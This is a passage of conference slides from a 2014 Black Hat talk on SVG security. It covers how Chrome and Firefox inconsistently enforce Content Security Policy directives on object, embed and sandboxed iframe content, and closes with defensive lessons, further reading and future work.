

<sup>5</sup><https://code.google.com/p/chromium/issues/detail?id=378500>

Rennie deGraaf (iSEC Partners) [SVG Security](#page-0-0) BH USA 2014 46/55

<span id="page-45-0"></span>

#### Chrome frame-src vs. object-src

object-src 'self'; frame-src 'none'

Either frame-src and object-src apply to nested browsing contexts, depending on the tag used to open the context. Chrome applies *both* object-src and frame-src to <code>HTML</code> object and embed tags, rather than only object-src. $^6$ 





6 <https://code.google.com/p/chromium/issues/detail?id=400840>



<span id="page-46-0"></span>

#### frame-src vs. object-src

object-src 'none'; frame-src 'self'

Either frame-src and object-src apply to nested browsing contexts, depending on the tag used to open the context. Chrome applies *both* object-src and frame-src to HTML object and embed tags, rather than only object-src. 7



<span id="page-47-0"></span>

<sup>7</sup><https://code.google.com/p/chromium/issues/detail?id=400840>



#### frame-src vs. object-src

object-src 'self'; frame-src 'self'

Either frame-src and object-src apply to nested browsing contexts, depending on the tag used to open the context. Chrome applies *both* object-src and frame-src to <code>HTML</code> object and embed tags, rather than only object-src. $^8$ 



8 <https://code.google.com/p/chromium/issues/detail?id=400840>

<span id="page-48-0"></span>

#### Sandboxed iframes in Chrome

#### Chrome doesn't apply style-src correctly to sandboxed iframes.



<span id="page-49-0"></span>**iSEC**partners® part of nccgroup

#### Other issues

- Firefox did not properly apply CSP to sandboxed iframes prior to version 28.0. It is still not properly applied in the Firefox 24 ESR branch.<sup>9</sup> This appears to have been due to wider problems with sandboxed iframes.
- $\bullet$  Both Chrome<sup>10</sup> and Firefox<sup>11</sup> display in-line SVG even under the CSP img-src: none. There does not appear to be agreement on whether an in-line SVG is an image or something else. My position is that since data: URIs can be blocked using img-src, in-line SVG should be blockable as well.
- **•** style-src didn't prevent Chrome from incorrectly loading cross-origin stylesheets from static image SVGs.<sup>12</sup>

<span id="page-50-0"></span><sup>9</sup> [https://bugzilla.mozilla.org/show\\_bug.cgi?id=1018310](https://bugzilla.mozilla.org/show_bug.cgi?id=1018310) <sup>10</sup><https://code.google.com/p/chromium/issues/detail?id=378500>  $11$ https://bugzilla.mozilla.org/show bug.cgi?id=1018310 <sup>12</sup><https://code.google.com/p/chromium/issues/detail?id=378500> Rennie deGraaf (iSEC Partners) [SVG Security](#page-0-0) BH USA 2014 51/55



#### Lessons to be learned

- Treat SVG like you would HTML, not like you would PNG.
- Never load untrusted SVG as an object or iframe from the same origin as trusted content.
- Major browsers still have issues correctly enforcing web security rules.
- CSP is your friend. Use it. Even if you can't use it right away, design new code to be CSP-compatible.

<span id="page-51-0"></span>

#### Future work

- **•** Mobile browsers
- Different CSPs on HTML and embedded SVG
- SVG 2.0: if rame and canvas and other fun stuff?
- SVG's use element and anything else that takes a URI argument
- IE12's CSP implementation

<span id="page-52-0"></span>

#### More information

- SVG 1.1: <http://www.w3.org/TR/SVG/single-page.html>, <https://developer.mozilla.org/en-US/docs/Web/SVG>
- CSP 1.0: <http://www.w3.org/TR/CSP/>, <https://developer.mozilla.org/en-US/docs/Web/Security/CSP>, [https://www.isecpartners.com/media/106598/csp\\_best\\_practices.pdf](https://www.isecpartners.com/media/106598/csp_best_practices.pdf)
- HTML 5: <http://www.w3.org/TR/html5/Overview.html>
- SVG as a static image: [https://developer.mozilla.org/en-US/docs/Web/SVG/SVG\\_as\\_an\\_Image](https://developer.mozilla.org/en-US/docs/Web/SVG/SVG_as_an_Image)
- Integrating SVG with other stuff: <http://www.w3.org/TR/2014/WD-svg-integration-20140417/>

<span id="page-53-0"></span>

# QUESTIONS?

[HTTPS://WWW.ISECPARTNERS.COM](https://www.isecpartners.com) [HTTP://ISECPARTNERS.GITHUB.IO](http://isecpartners.github.io)

<span id="page-54-0"></span>